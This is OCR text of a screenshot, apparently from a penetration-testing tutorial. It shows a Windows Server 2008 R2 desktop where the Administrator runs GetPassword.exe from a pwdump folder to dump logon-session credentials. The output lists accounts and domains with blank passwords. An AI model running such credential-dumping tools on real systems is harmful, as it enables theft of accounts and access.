 Windows Server 2008 R2 x64
服务器管理器
文件(F) 操作(A)
服务器管理器 (WIN
角色
功能
诊断
配置
任务计划程序
高级安全 Wi
入站规则
出站规则
连接安全
监视
服务
WMI 控件
本地用户和组
存储
shell.ps1
管理员: 命令提示符 - GetPassword.exe
C:\Users\Administrator\Desktop\pwdump-master>cd ../
C:\Users\Administrator\Desktop>GetPassword.exe
活动代码页: 936
Authentication Id:0;996
Authentication Package:Negotiate
Primary User:WIN-S53VI07QPAT$
Authentication Domain:WORKGROUP
* User: WIN-S53VI07QPAT$
* Domain: WORKGROUP
* Password:
Authentication Id:0;49034
Authentication Package:NTLM
Primary User:
Authentication Domain:
(LUID ERROR)
Authentication Id:0;262001
Authentication Package:NTLM
Primary User:Administrator
Authentication Domain:WIN-S53VI07QPAT
* User: Administrator
* Domain: WIN-S53VI07QPAT
* Password:
Authentication Id:0;997
Authentication Package:Negotiate
CH